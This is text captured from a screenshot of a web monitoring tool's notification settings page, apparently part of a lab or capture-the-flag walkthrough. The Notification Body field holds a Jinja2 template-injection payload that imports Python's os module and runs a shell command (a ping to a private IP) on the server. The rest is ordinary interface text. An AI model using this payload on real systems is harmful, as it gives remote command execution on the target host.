 General Request Visual Filter Selector Filters & Triggers Notifications Stats
Notifications Muted / Off
Notification URL List
Examples:
Gitter - gitter://token/room
Office365 - o365://TenantID:AccountEmail/ClientID/ClientSecret/TargetEmail
AWS SNS - sns://AccessKeyID/AccessSecretKey/RegionName/+PhoneNo
SMTPS - mailtos://user:pass@mail.domain.com?to=receivingAddress@example.com
• Use AppRise URLs for notification to just about any service! Please read the notification services wiki here for important configuration notes.
• discord:// (or https://discord.com/api/webhooks...)) only supports a maximum 2,000 characters of notification text, including the title.
• tgram:// bots can't send messages to other bots, so you should specify chat ID of non-bot user.
• tgram:// only supports very limited HTML and can fail when extra tags are sent, read more here (or use plaintext/markdown format)
• gets://, posts://, puts://, deletes:// for direct API calls (or omit the "s" for non-SSL ie get://) more help here
• Accepts the {{token}} placeholders listed below
Send test notification Notification debug logs
Notification Title
lo que sea
Title for all notifications
Notification Body
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('ping -c 1 10.10.16.24').read() }}
Body for all notifications - You can use Jinja2 templating in the notification title, body and URL, and tokens from below.
Show token/placeholders
Notification format
System default